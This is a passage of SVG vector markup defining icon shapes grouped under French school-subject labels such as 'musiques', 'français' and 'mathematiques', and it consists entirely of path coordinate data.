				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st0" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st0" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st0" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st0" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st0" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st0" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st0" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st0" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st0" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st0" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st0" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st0" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st3" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st3" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st3" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st3" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st3" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st3" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st3" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st3" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st0" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st0" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st0" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st0" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st0" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st0" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st0" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
